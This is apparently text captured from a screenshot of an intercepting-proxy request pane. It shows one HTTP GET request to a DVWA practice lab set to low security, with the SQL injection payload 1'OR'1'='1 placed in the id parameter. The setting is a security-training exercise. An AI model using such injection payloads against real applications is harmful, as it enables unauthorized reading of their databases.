 Request
Pretty Raw Hex
\n
1 GET /vulnerabilities/sqli/?id=1'OR'1'='1&Submit=Submit HTTP/1.1
2 Host: dvwa.local:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://dvwa.local:8000/vulnerabilities/sqli/
8 Connection: keep-alive
9 Cookie: PHPSESSID=acc8c4mq79o8n073lr7bs2pge7; security=low
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13